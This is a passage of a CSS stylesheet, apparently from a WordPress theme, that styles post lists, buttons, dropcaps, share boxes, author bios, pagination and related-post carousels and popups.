margin: 2px 0;
padding-left: 22px;
}
.post-entry .penci-sidebar-content ol ol,
.post-entry .penci-sidebar-content ul ul,
.post-entry .penci-sidebar-content ul ol,
.post-entry .penci-sidebar-content ol ul,
.elementor-text-editor .penci-sidebar-content ol ol,
.elementor-text-editor .penci-sidebar-content ul ul,
.elementor-text-editor .penci-sidebar-content ul ol,
.elementor-text-editor .penci-sidebar-content ol ul,
.woocommerce .page-description .penci-sidebar-content ul ul,
.woocommerce .page-description .penci-sidebar-content ol ul,
.woocommerce .page-description .penci-sidebar-content ol ol,
.woocommerce .page-description .penci-sidebar-content ul ol {
margin: 0;
padding-left: 0;
}
.post-entry ul li,
.elementor-text-editor ul li,
.woocommerce .page-description ul li {
margin-bottom: 6px;
position: relative;
list-style-type: square;
line-height: 1.7;
}
.post-entry ol li,
.elementor-text-editor ol li,
.woocommerce .page-description ol li {
margin-bottom: 2px;
list-style: decimal;
}
.post-entry .penci-sidebar-content ul li,
.elementor-text-editor .penci-sidebar-content ul li,
.woocommerce .page-description .penci-sidebar-content ul li,
.post-entry .penci-sidebar-content ol li,
.elementor-text-editor .penci-sidebar-content ol li,
.woocommerce .page-description .penci-sidebar-content ol li {
list-style-type: none;
}
.post-entry ul.wp-block-gallery,
.post-entry ol.wp-block-gallery {
padding: 0;
}
.sticky.post .post-header {
border: 1px dashed #ddd;
padding: 20px 0;
}
.bypostauthor {
}
.post-entry table {
width: 100%;
margin-bottom: 22px;
border-collapse: collapse;
border-left: 1px solid var(--pcborder-cl);
border-right: 1px solid var(--pcborder-cl);
border-top: 1px solid var(--pcborder-cl);
}
.post-entry td, .post-entry th {
padding: 12px;
border-bottom: 1px solid var(--pcborder-cl);
border-color: var(--pcborder-cl);
}
.post-entry th {
font-weight: bold;
}
.post-entry em strong {
font-style: italic;
} .pencisc-button, .post-entry .pencisc-button,
.woocommerce-product-details__short-description .pencisc-button {
border: none;
border-radius: 0;
background: var(--pcaccent-cl);
color: #fff;
line-height: 1.3;
padding: 10px 20px;
text-align: center;
transition: all .25s;
font-size: 14px;
text-transform: uppercase;
cursor: pointer;
display: inline-block;
text-decoration: none !important;
}
.pencisc-button i {
margin-right: 5px;
}
.pencisc-button.pencisc-icon-right i {
margin: 0 0 0 5px;
}
.pencisc-align-right {
float: right;
margin: 5px 0 20px 20px;
}
.pencisc-align-left {
float: left;
margin: 5px 20px 20px 0;
}
.pencisc-button.pencisc-full, .post-entry .pencisc-button.pencisc-full,
.woocommerce-product-details__short-description .pencisc-button.pencisc-full {
display: block;
width: 100%;
margin-left: 0;
margin-right: 0;
}
.pencisc-button, .post-entry .pencisc-button.pencisc-small,
.woocommerce-product-details__short-description .pencisc-button.pencisc-small {
padding: 7px 12px;
font-size: 12px;
}
.pencisc-button, .post-entry .pencisc-button.pencisc-large,
.woocommerce-product-details__short-description .pencisc-button.pencisc-large {
padding: 15px 30px;
font-size: 18px;
}
ul.penci_list_shortcode {
list-style: none !important;
list-style-type: none !important;
}
.post-entry ul.penci_list_shortcode,
.elementor-text-editor ul.penci_list_shortcode,
.woocommerce .page-description ul.penci_list_shortcode {
padding-left: 19px;
}
.penci_list_shortcode li {
position: relative;
list-style: none !important;
padding-left: 20px !important;
}
.penci_list_shortcode li:before {
color: var(--pcaccent-cl);
content: "\f00c" !important;
width: 20px !important;
height: auto !important;
margin-left: -20px;
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: none;
background: none !important;
transform: none !important;
opacity: 1 !important;
position: static !important;
border: none !important;
}
.penci_list_shortcode.penci_list-starlist li:before {
content: "\f005" !important;
}
.penci_list_shortcode.penci_list-pluslist li:before {
content: "\f0fe" !important;
}
.penci_list_shortcode.penci_list-minuslist li:before {
content: "\f146" !important;
}
.penci_list_shortcode.penci_list-editlist li:before {
content: "\f044" !important;
}
.penci_list_shortcode.penci_list-asterisklist li:before {
content: "\f069" !important;
}
.penci_list_shortcode.penci_list-thumbuplist li:before {
content: "\f164" !important;
}
.penci_list_shortcode.penci_list-folderlist li:before {
content: "\f07b" !important;
}
.penci_list_shortcode.penci_list-thumbdownlist li:before {
content: "\f165" !important;
}
.penci_list_shortcode.penci_list-heartlist li:before {
content: "\f004" !important;
}
.penci-highlight-black {
-webkit-transition: color 0.3s;
-moz-transition: color 0.3s;
-o-transition: color 0.3s;
transition: color 0.3s;
background-color: rgba(0, 0, 0, 0.8);
padding: 2px 0;
margin: 0 7px 0 8px;
box-shadow: 6px 0 0 rgba(0, 0, 0, 0.8), -8px 0 0 rgba(0, 0, 0, 0.8);
color: gray;
}
.penci-highlight-black:hover {
color: #fff;
}
.penci-highlighted-black {
background-color: rgba(0, 0, 0, 0.8);
padding: 2px 0;
margin: 0 7px 0 8px;
box-shadow: 6px 0 0 rgba(0, 0, 0, 0.8), -8px 0 0 rgba(0, 0, 0, 0.8);
color: #fff;
}
.penci-highlighted-red {
background-color: red;
padding: 2px 0;
margin: 0 7px 0 8px;
box-shadow: 6px 0 0 #ff0000, -8px 0 0 red;
color: #fff;
}
.penci-highlighted-blue {
background-color: #3f51b5;
padding: 2px 0;
margin: 0 7px 0 8px;
box-shadow: 6px 0 0 #3f51b5, -8px 0 0 #3f51b5;
color: #fff;
}
.penci-highlighted-green {
background-color: green;
padding: 2px 0;
margin: 0 7px 0 8px;
box-shadow: 6px 0 0 #008000, -8px 0 0 green;
color: #fff;
}
.penci-highlighted-yellow {
background-color: #ffcb00;
padding: 2px 0;
margin: 0 7px 0 8px;
box-shadow: 6px 0 0 #ffcb00, -8px 0 0 #ffcb00;
color: #fff;
}
.penci-highlighted-pink {
background-color: #ffc0cb;
padding: 2px 0;
margin: 0 7px 0 8px;
box-shadow: 6px 0 0 #ffc0cb, -8px 0 0 #ffc0cb;
color: #fff;
}
.penci-tpadding-0,
.penci-tpadding-1,
.penci-tpadding-2,
.penci-tpadding-3,
.penci-tpadding-4,
.penci-tpadding-5,
.penci-tpadding-6,
.penci-tpadding-7 {
display: block;
margin-bottom: 17px;
}
.penci-tpadding-1 {
padding-left: 0;
padding-right: 5%;
}
.penci-tpadding-2 {
padding-left: 5%;
padding-right: 0;
}
.penci-tpadding-3 {
padding-left: 5%;
padding-right: 5%;
}
.penci-tpadding-4 {
padding-left: 5%;
padding-right: 10%;
}
.penci-tpadding-5 {
padding-left: 10%;
padding-right: 5%;
}
.penci-tpadding-6 {
padding-left: 10%;
padding-right: 10%;
}
.penci-tpadding-7 {
padding-left: 15%;
padding-right: 15%;
}
@media (max-width: 767px) {
.penci-tpadding-0,
.penci-tpadding-1,
.penci-tpadding-2,
.penci-tpadding-3,
.penci-tpadding-4,
.penci-tpadding-5,
.penci-tpadding-6,
.penci-tpadding-7 {
padding-left: 3% !important;
padding-right: 3% !important;
}
}
.penci-dropcap-box {
float: left;
display: block;
background-color: var(--pcaccent-cl);
color: #fff;
text-align: center;
text-transform: uppercase;
min-width: 56px;
font-size: 48px;
line-height: 50px;
margin: 6px 13px 0 0;
padding: 3px 13px;
}
.penci-dropcap-box-outline {
float: left;
display: block;
background-color: transparent !important;
text-align: center;
text-transform: uppercase;
border: 2px solid var(--pcaccent-cl);
color: var(--pcaccent-cl);
min-width: 56px;
font-size: 48px;
line-height: 50px;
margin: 6px 13px 0 0;
padding: 3px 13px;
}
.penci-dropcap-circle {
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
float: left;
display: block;
background-color: var(--pcaccent-cl);
color: #fff;
text-align: center;
text-transform: uppercase;
min-width: 56px;
font-size: 48px;
line-height: 50px;
margin: 6px 13px 0 0;
padding: 3px 13px;
}
.penci-dropcap-circle-outline {
float: left;
display: block;
background-color: transparent !important;
text-align: center;
text-transform: uppercase;
border: 2px solid var(--pcaccent-cl);
color: var(--pcaccent-cl);
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
min-width: 56px;
font-size: 48px;
line-height: 50px;
margin: 6px 13px 0 0;
padding: 3px 13px;
}
.penci-dropcap-regular {
float: left;
display: block;
text-align: center;
text-transform: uppercase;
background-color: transparent !important;
color: var(--pcaccent-cl);
font-size: 68px;
line-height: 68px;
margin: 0 13px 0 0;
padding: 0;
}
.penci-dropcap-bold {
float: left;
display: block;
text-align: center;
text-transform: uppercase;
background-color: transparent !important;
color: var(--pcaccent-cl);
font-weight: bold;
font-size: 68px;
line-height: 68px;
margin: 0 13px 0 0;
padding: 0;
} .penci-ilrelated-posts {
margin: 20px 0;
overflow: hidden;
padding: 17px 20px;
border: 1px solid var(--pcborder-cl);
}
.penci-ilrelated-posts.pcilrt-left {
float: left;
margin: 5px 20px 20px 0;
max-width: 360px;
width: 100%;
}
.penci-ilrelated-posts.pcilrt-right {
float: right;
margin: 5px 0 20px 20px;
max-width: 360px;
width: 100%;
}
.pcilrp-heading {
margin-bottom: 20px;
text-align: left;
}
.pcilrp-heading span {
font-size: 18px;
line-height: 1.3;
display: block;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
color: var(--pcheading-cl);
letter-spacing: 0;
padding-bottom: 10px;
position: relative;
}
.pcilrp-heading span:after {
content: '';
width: 50px;
border-top: 1px solid var(--pcaccent-cl);
display: block;
position: absolute;
bottom: 0;
left: 0;
}
.pcilrph-align-center {
text-align: center;
}
.pcilrph-align-center span:after {
left: 50%;
margin-left: -25px;
}
.pcilrph-align-right {
text-align: right;
}
.pcilrph-align-right span:after {
left: auto;
right: 0;
}
.penci-ilrelated-posts ul.pcilrp-content {
margin-bottom: 0 !important;
}
.penci-ilrelated-posts.pcilrt-grid ul.pcilrp-content li {
line-height: unset;
}
.penci-ilrelated-posts.pcilrt-list ul.pcilrp-content {
padding-left: 18px;
}
.penci-ilrelated-posts.pcilrt-list ul.pcilrp-content li {
line-height: 1.6;
}
.penci-ilrelated-posts.pcilrt-list ul.pcilrp-content li:last-child {
margin-bottom: 0;
}
.penci-ilrelated-posts ul.pcilrp-content li.pcilrp-item-grid {
list-style-type: none;
}
.pcilrt-grid .pcilrp-content {
padding: 0 !important;
margin-left: -10px;
margin-right: -10px;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.pcilrt-grid .pcilrp-item-grid {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
padding: 0 10px;
margin-bottom: 20px;
}
.pcilrt-grid .pcilrp-item-hidethumb {
margin-bottom: 8px;
}
.pcilrt-grid.pcilrt-col-2 .pcilrp-item-grid {
flex: 0 0 50%;
}
.pcilrt-grid.pcilrt-col-3 .pcilrp-item-grid {
flex: 0 0 33.3333%;
}
.pcilrt-grid .pcilrp-content > .pcilrp-item-grid:last-child {
margin-bottom: 0;
}
@media only screen and (min-width: 961px) {
.pcilrt-col-3 .pcilrp-content > .pcilrp-item-grid:nth-last-of-type(2),
.pcilrt-col-3 .pcilrp-content > .pcilrp-item-grid:nth-last-of-type(3) {
margin-bottom: 0;
}
}
@media only screen and (min-width: 768px) {
.pcilrt-col-2 .pcilrp-content > .pcilrp-item-grid:nth-last-of-type(2) {
margin-bottom: 0;
}
}
@media only screen and (max-width: 960px) {
.pcilrt-grid.pcilrt-col-3 .pcilrp-item-grid {
flex: 0 0 100%;
}
}
@media only screen and (max-width: 767px) {
.pcilrt-grid.pcilrt-col-2 .pcilrp-item-grid {
flex: 0 0 100%;
}
.penci-ilrelated-posts.pcilrt-left,
.penci-ilrelated-posts.pcilrt-right {
max-width: 100%;
}
}
.pcilrt-grid .pcilrp-flex {
display: flex;
-ms-flex-wrap: wrap;
align-items: center;
width: 100%;
}
.pcilrp-flex .pcilrp-thumb {
flex: 0 0 90px;
margin-right: 20px;
transition: all 0.3s;
}
.pcilrp-flex .pcilrp-body {
flex: 0 0 calc(100% - 110px);
}
.pcilrp-item-hidethumb .pcilrp-flex .pcilrp-body {
flex: 0 0 100%;
}
.pcilrt-thumbright .pcilrp-flex .pcilrp-thumb {
order: 2;
margin: 0 0 0 20px;
}
.pcilrp-flex .pcilrp-thumb:hover {
opacity: 0.85;
}
.pcilrp-item-grid .pcilrp-title {
line-height: 1.35;
}
.penci-ilrelated-posts .pcilrp-item-grid .pcilrp-title a {
color: var(--pctext-cl);
line-height: 1.4;
text-decoration: none;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
font-size: 14px;
}
.penci-ilrelated-posts .pcilrp-item-grid .pcilrp-title a:hover {
color: var(--pcaccent-cl);
}
.pcilrp-meta {
margin-top: 5px;
font-size: 13px;
color: var(--pcmeta-cl);
line-height: 1.3;
}
.pcilrp-meta span {
margin-right: 10px;
font-size: inherit;
color: inherit;
}
.pcilrp-meta span:last-child {
margin-right: 0;
}
.pcilrp-meta i {
margin-right: 5px;
opacity: 0.8;
} .gird-post-share {
margin-top: 9px;
position: relative;
text-align: center;
}
.gird-list-posts-share {
background: #fff;
display: inline-block;
padding-right: 11px;
position: relative;
padding-left: 11px;
}
.gird-post-share:before {
position: absolute;
width: 100%;
top: 9px;
height: 1px;
content: "";
left: 0;
border-top: 1px solid #e9e9e9;
border-bottom: 1px solid #e9e9e9;
}
.gird-post-share a {
margin: 0 4px;
font-size: 14px;
color: #939393;
}
.gird-post-share a:hover {
color: var(--pcaccent-cl);
}
.gird-post-share .gird-list-posts-share a:first-child {
margin-left: 0;
}
.share-box-grid.share-box-comments i {
font-size: 15px;
} .tags-share-box {
display: table;
width: 100%;
margin: 0;
position: relative;
padding: 19px 160px 18px 0;
clear: both;
border-top: 1px solid #DEDEDE;
font-size: 14px;
}
.tags-share-box.center-box {
text-align: center;
padding: 15px 0;
}
.tags-share-box.hide-tags.page-share {
text-align: center;
padding: 16px 0;
position: relative;
border-bottom: 1px solid #DEDEDE;
margin-bottom: -1px;
}
.tags-share-box.hide-tags.page-share.tags-share-box-2_3 {
padding: 6px 20px;
}
.tags-share-box.hide-tags.page-share .list-posts-share {
vertical-align: middle;
line-height: 16px;
}
.tags-share-box.share-box-border-bot {
border-bottom: 1px solid var(--pcborder-cl);
}
.post-tags {
display: block;
position: relative;
z-index: 10;
color: #888;
margin-bottom: 0;
line-height: 1.4;
margin-top: 31px;
}
.post-tags > span {
display: inline-block;
text-transform: uppercase;
margin: 0 12px 0 0;
font-style: italic;
color: #888;
}
.post-tags > span i {
vertical-align: bottom;
}
.container-single .post-entry .post-tags a {
text-transform: uppercase;
color: #888;
padding: 6px 12px 5px;
margin-right: 8px;
margin-bottom: 8px;
display: inline-block;
font-size: 11px !important;
background: none;
border: 1px solid #DEDEDE;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
outline: none;
font-weight: normal;
line-height: 1.2;
}
.container-single .post-entry .post-tags a:hover {
background: var(--pcaccent-cl);
color: #fff;
border-color: var(--pcaccent-cl);
text-decoration: none;
}
.post-share {
display: inline-block;
position: absolute;
z-index: 10;
right: 0;
top: 20px;
}
.nc_socialPanel .nc_tweetContainer a.nc_tweet,
.swp_social_panel .nc_tweetContainer a.nc_tweet {
color: #fff;
}
.tags-share-box.center-box .post-share,
.tags-share-box.hide-tags.page-share .post-share {
position: static;
}
.tags-share-box.hide-tags.page-share .share-title {
font-size: 12px;
text-transform: uppercase;
color: #313131;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
margin-right: 5px;
}
.post-share .count-number-like {
font-weight: bold;
font-style: italic;
font-size: 13px;
color: var(--pcaccent-cl);
vertical-align: top;
}
.post-share .list-posts-share {
display: inline-block;
vertical-align: top;
}
.post-share a {
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
font-size: 14px;
margin: 0 0 0 10px;
color: #313131;
display: inline-block;
vertical-align: top;
position: relative;
}
.post-share.hide-like-count .list-posts-share a:first-child {
margin-left: 0;
}
.post-share a:hover,
.post-share a.liked {
color: var(--pcaccent-cl);
}
.post-share a.penci-post-like {
margin-left: 5px;
}
.tags-share-box .single-comment-o {
color: #888;
}
.tags-share-box .single-comment-o i {
margin-right: 5px;
}
.tags-share-box .single-comment-o:after,
.post-share a.penci-post-like:after {
content: "";
display: inline-block;
width: 1px;
height: 12px;
margin: 4px 6px 0 20px;
vertical-align: top;
border: none;
background-color: #dedede;
}
.tags-share-box .single-comment-o:after {
margin-right: 20px;
}
.tags-share-box .single-comment-o.hide-comments-o:after {
display: none;
content: none;
}
.post-share a .dt-share {
position: absolute;
display: inline-block;
font-size: 9px;
font-family: var(--pchead-font);
font-weight: normal;
background: #313131;
color: #fff;
height: 20px;
white-space: nowrap;
line-height: 20px;
text-align: center;
z-index: 20;
bottom: -45px;
width: 60px;
left: 50%;
margin-left: -30px;
opacity: 0;
visibility: hidden;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
}
.post-share a:hover .dt-share {
opacity: 1;
bottom: -30px;
visibility: visible;
}
.post-share a .dt-share:before {
position: absolute;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 7px solid #313131;
content: "";
top: -7px;
left: 50%;
margin-left: -4px;
}
article.page.type-page {
margin-bottom: 60px;
}
.tags-share-box.tags-share-box-top {
border-bottom: 1px solid #DEDEDE;
margin-bottom: 33px;
}
@media only screen and (min-width: 959px) {
.penci-body-single-style-7:not(.penci-body-title-bellow ) .tags-share-box.tags-share-box-top,
.penci-body-single-style-3:not(.penci-body-title-bellow ) .tags-share-box.tags-share-box-top {
margin-top: 20px;
}
}
.tags-share-box.tags-share-box-2_3 {
border: 1px solid #DEDEDE;;
padding: 6px 20px;
}
.tags-share-box.tags-share-box-2_3 .post-share {
display: inline;
position: relative;
top: 0;
}
.tags-share-box.tags-share-box-2_3 .post-share .list-posts-share {
display: inline;
vertical-align: middle;
}
.tags-share-box.tags-share-box-2_3 .post-share:before,
.tags-share-box.tags-share-box-2_3 .post-share:after {
content: '';
width: 100%;
clear: both;
}
.tags-share-box.tags-share-box-2_3 + .post-author {
border-top: 0;
}
.tags-share-box.tags-share-box-2_3 .penci-social-share-text {
text-transform: uppercase;
font-weight: 700;
margin-right: 15px;
font-size: 14px;
top: 2px;
color: #111;
position: relative
}
.tags-share-box.tags-share-box-2_3 a.penci-post-like:after,
.tags-share-box.tags-share-box-2_3 a.penci-post-like:after {
content: none;
}
.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
.tags-share-box.tags-share-box-2_3 .post-share a {
color: #fff;
}
.tags-share-box.tags-share-box-2_3 .penci-svg-line {
vertical-align: middle;
transform: translateY(-1px);
-webkit-transform: translateY(-1px);
}
.tags-share-box.tags-share-box-2_3 .post-share-item {
display: inline-block;
margin: 5px 9px 5px 0;
font-weight: 400;
line-height: 32px;
text-align: left;
color: #fff;
text-transform: none;
height: 32px;
border: 0;
background-color: #111111;
padding: 0 12px;
transition: opacity .3s;
border-radius: 2px;
vertical-align: middle;
}
.tags-share-box-s2 .post-share .count-number-like,
.tags-share-box-s2 .post-share a,
.tags-share-box-s2 .post-share-item {
color: #fff !important;
}
.tags-share-box.tags-share-box-2_3 .post-share-plike {
vertical-align: bottom;
}
.tags-share-box.page-share .penci-social-share-text {
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
font-size: 12px;
text-transform: uppercase;
vertical-align: middle;
}
.tags-share-box.social-align-left {
text-align: left !important;
}
.tags-share-box.social-align-right {
text-align: right !important;
}
.tags-share-box.social-align-center {
text-align: center !important;
} .post-author {
margin: 0;
overflow: hidden;
padding: 38px 0 37px 0;
border-top: 1px solid var(--pcborder-cl);
}
.abio-style-2,
.abio-style-3,
.abio-style-4 {
padding: 20px;
border: 1px solid var(--pcborder-cl);
margin-bottom: 30px;
}
body.author .post-author {
padding: 20px 20px;
border: 1px solid var(--pcborder-cl);
margin-bottom: 40px;
}
.abio-style-3,
.abio-style-4 {
text-align: center;
}
.abio-style-4 {
margin-top: 80px;
overflow: visible;
}
.author-img {
float: left;
margin-right: 20px;
overflow: hidden;
}
.abio-style-3 .author-img,
.abio-style-4 .author-img {
display: block;
margin: 0 0 15px;
float: none !important;
}
.abio-style-4 .author-img {
margin-top: -70px;
}
.post-author .author-img img {
margin: 0;
border-radius: 100%;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
}
.abio-style-3 .author-img img,
.abio-style-4 .author-img img {
display: inline-block;
vertical-align: top;
border: 2px solid var(--pcborder-cl);
box-shadow: 0px 1px 2px 0px rgb(0 0 0 / 15%);
}
.bioimg-square .author-img img {
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
}
.bioimg-sround .author-img img {
border-radius: 15px;
-webkit-border-radius: 15px;
-moz-border-radius: 15px;
}
.post-author .author-content {
margin-left: 120px;
}
.abio-style-3 .author-content,
.abio-style-4 .author-content {
margin-left: 0;
}
.author-content h5 {
font-size: 14px;
margin: 0 0 15px;
color: #313131;
display: block;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
text-transform: uppercase;
}
.author-content h5 a {
display: inline-block;
margin: 0;
color: #313131;
}
.author-content h5 a:hover {
color: var(--pcaccent-cl);
}
.author-content p {
margin-bottom: 16px;
}
.author-content .author-social {
font-size: 14px;
color: #313131;
margin-right: 10px;
}
.author-content .bio-social .author-social:last-child {
margin-right: 0;
}
.author-content .author-social:hover {
color: var(--pcaccent-cl);
}
.author-content .author-social i {
vertical-align: top;
} .post-pagination {
overflow: hidden;
margin: 0;
padding: 15px 0 15px;
border-top: 1px solid #DEDEDE;
}
.post-pagination .prev-post {
float: left;
width: 50%;
}
.post-pagination .next-post {
float: right;
text-align: right;
width: 50%;
}
.post-pagination span {
margin: 0;
display: inline-block;
color: #888;
}
.post-pagination span i {
font-size: 15px;
margin-right: 8px;
}
.post-pagination span i.fa-angle-double-right {
margin: 0 0 0 8px;
}
.post-pagination .arrow {
font-size: 64px;
color: #ddd;
line-height: 64px;
}
.post-pagination .prev-post .arrow {
float: left;
margin-right: 18px;
}
.post-pagination .next-post .arrow {
float: right;
margin-left: 18px;
}
.pagi-text {
margin-top: 6px;
}
.post-pagination h5 {
font-size: 14px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
padding: 0 25px 0 0;
position: relative;
text-transform: uppercase;
line-height: 1.4;
}
.post-pagination h5.next-title {
padding: 0 0 0 25px;
}
.post-pagination a {
color: #313131;
}
.post-pagination a:hover {
color: var(--pcaccent-cl);
}
.penci-post-nav-thumb {
display: inline-block;
float: left;
width: 56px;
height: 56px;
margin-right: 15px;
background-size: cover;
background-position: center center;
background-repeat: no repeat;
}
.penci-post-nav-thumb.nav-thumb-next {
float: right;
margin: 0 0 0 15px;
} .post-related {
overflow: hidden;
margin: 0;
text-align: center;
padding: 36px 0 36px;
border-top: 1px solid #DEDEDE;
}
.post-title-box,
#respond h3.comment-reply-title {
position: relative;
padding: 0;
margin-bottom: 30px;
text-align: center;
}
#respond h3.comment-reply-title span,
.post-box-title {
font-size: 18px;
text-transform: uppercase;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
color: #313131;
position: relative;
z-index: 10;
display: inline-block;
padding: 0 10px;
}
#respond h3.comment-reply-title span:before,
#respond h3.comment-reply-title span:after,
.post-box-title:before,
.post-box-title:after {
content: "";
position: absolute;
width: 60px;
height: 1px;
background: var(--pcaccent-cl);
display: block;
top: 50%;
margin-top: -1px;
left: 100%;
}
#respond h3.comment-reply-title span:before,
.post-box-title:before {
left: auto;
right: 100%;
}
.penci-carousel {
margin-left: -15px;
margin-right: -15px;
max-height: 220px;
}
.penci-carousel.loaded {
max-height: none;
}
.penci-carousel button.slick-prev,
.penci-carousel button.slick-next {
position: absolute;
width: 36px;
height: 36px;
display: inline-block;
top: 50%;
margin-top: -18px;
cursor: pointer;
outline: none;
opacity: 0;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
text-align: center;
line-height: 36px;
background: #fff;
z-index: 12;
border-radius: 100%;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
color: #313131;
border: none;
font-size: 20px;
}
.penci-carousel.loaded:hover button.slick-prev,
.penci-carousel.loaded:hover button.slick-next {
opacity: 0.8;
}
.penci-carousel.loaded button.slick-prev:hover,
.penci-carousel.loaded button.slick-next:hover {
opacity: 1;
}
.penci-carousel > button.slick-prev {
left: 25px;
}
.penci-carousel > button.slick-next {
right: 25px;
}
.penci-carousel > button.slick-prev.slick-disabled,
.penci-carousel > button.slick-next.slick-disabled {
cursor: auto;
}
.item-related {
padding: 0 10px;
transition: opacity 0.2s;
-webkit-transition: opacity 0.2s;
-moz-transition: opacity 0.2s;
text-align: center;
}
.penci-posts-related-grid {
padding-bottom: 16px;
}
.penci-related-grid-display {
margin-left: -10px;
margin-right: -10px;
width: 100%;
width: calc(100% + 20px);
}
.penci-related-grid-display .item-related {
opacity: 1;
margin: 0 0 20px;
padding: 0 10px;
width: 33.333333%;
float: left;
}
.penci-related-grid-display .item-related:nth-child(3n+1) {
clear: both;
}
.penci-related-grid-display .item-related span.date {
margin-top: 6px;
}
.penci-owl-carousel.owl-loaded .item-related {
opacity: 1;
}
.penci-owl-carousel-slider .owl-dots {
position: static;
height: 10px;
clear: both;
margin-top: 16px;
text-align: center;
}
.penci-owl-carousel-slider .owl-dots.disabled,
.penci-owl-carousel-slider .owl-nav.disabled {
display: none;
}
.penci-related-carousel .owl-dot span {
width: 10px;
height: 10px;
display: inline-block;
border-radius: 6px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
font-size: 0;
background: #fff;
margin: 0 2px;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
outline: none;
vertical-align: top;
cursor: pointer;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
border: 2px solid #DEDEDE;
}
.penci-owl-carousel-slider .owl-dot span {
border: 1px solid #d4d4d4;
background: #fff;
}
.penci-owl-carousel-slider .owl-dot.active span,
.penci-related-carousel .owl-dot.active span {
background: var(--pcaccent-cl);
border-color: var(--pcaccent-cl);
}
.item-related img {
width: 100%;
height: auto;
}
.item-related > a {
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
display: inline-block;
margin-bottom: 17px;
width: 100%;
position: relative;
}
.item-related > a:hover {
opacity: 0.85;
}
.navigation .penci-megamenu .penci-mega-post a i,
#navigation .penci-megamenu .penci-mega-post a i,
.item-related > a i,
.home-featured-cat-content.style-12 .penci-magcat-carousel .magcat-thumb .mag-post-thumb i,
.penci-grid.penci-fea-cat-style-13 li .item .thumbnail .icon-post-format {
position: absolute;
width: 36px;
height: 36px;
line-height: 32px;
left: 50%;
top: 50%;
margin: -15px 0 0 -15px;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
font-size: 14px;
transition: all 0.25s;
-webkit-transition: all 0.25s;
-moz-transition: all 0.25s;
border: 2px solid rgba(255, 255, 255, 0.9);
background: rgba(0, 0, 0, 0.4);
color: rgba(255, 255, 255, 0.9);
text-align: center;
}
.navigation .penci-megamenu .penci-mega-post a i.fa-music:before,
#navigation .penci-megamenu .penci-mega-post a i.fa-music:before,
.item-related > a i.fa-music:before {
margin-right: 2px;
}
.navigation .penci-megamenu .penci-mega-post a i.fa-play:before,
#navigation .penci-megamenu .penci-mega-post a i.fa-play:before,
.item-related > a i.fa-play:before {
margin-left: 2px;
}
.navigation .penci-megamenu .penci-mega-post a:hover i,
#navigation .penci-megamenu .penci-mega-post a:hover i,
.item-related > a:hover i {
opacity: 0;
transform: scale(0.5);
-webkit-transform: scale(0.5);
-moz-transform: scale(0.5);
}
.item-related h3 a {
font-size: 14px;
text-transform: uppercase;
color: #313131;
line-height: 1.4;
}
.item-related h3 a:hover {
color: var(--pcaccent-cl);
}
.item-related span.date {
color: #888888;
display: inline-block;
margin-top: 8px;
font-size: 13px;
}
ul.slick-dots {
opacity: 0;
transition: opacity 0.2s;
-webkit-transition: opacity 0.2s;
-moz-transition: opacity 0.2s;
list-style: none;
text-align: center;
display: block;
clear: both;
margin-top: 13px;
}
.slick-slider.loaded ul.slick-dots {
opacity: 1;
}
ul.slick-dots li {
display: inline-block;
line-height: 1;
}
ul.slick-dots li button {
width: 12px;
height: 12px;
display: inline-block;
border-radius: 6px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
font-size: 0;
background: #fff;
margin: 0 5px;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
outline: none;
vertical-align: top;
cursor: pointer;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
border: 2px solid #DEDEDE;
}
ul.slick-dots li button:hover,
ul.slick-dots li.slick-active button {
background: var(--pcaccent-cl);
border-color: var(--pcaccent-cl);
} .penci-rlt-popup {
position: fixed;
bottom: 0;
left: 0;
z-index: 5000;
background: #fff;
box-shadow: 2px 10px 7px rgba(0, 0, 0, .2);
width: 340px;
max-height: 75%;
overflow: hidden;
padding: 0;
-webkit-transform: translate(0, 100%);
-moz-transform: translate(0, 100%);
-ms-transform: translate(0, 100%);
-o-transform: translate(0, 100%);
transform: translate(0, 100%);
-webkit-transition: all .6s cubic-bezier(0.19, 1, .22, 1);
-moz-transition: all .6s cubic-bezier(0.19, 1, .22, 1);
transition: all .6s cubic-bezier(0.19, 1, .22, 1);
}
@media only screen and (min-width: 961px) {
.penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left {
left: 330px;
}
.penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right {
right: 330px;
}
}
.penci-rlt-popup.penci-rltpopup-right {
left: auto;
right: 0;
}
.penci-rlt-popup.rltpopup-show-up {
-webkit-transform: translate(0, 0);
-moz-transform: translate(0, 0);
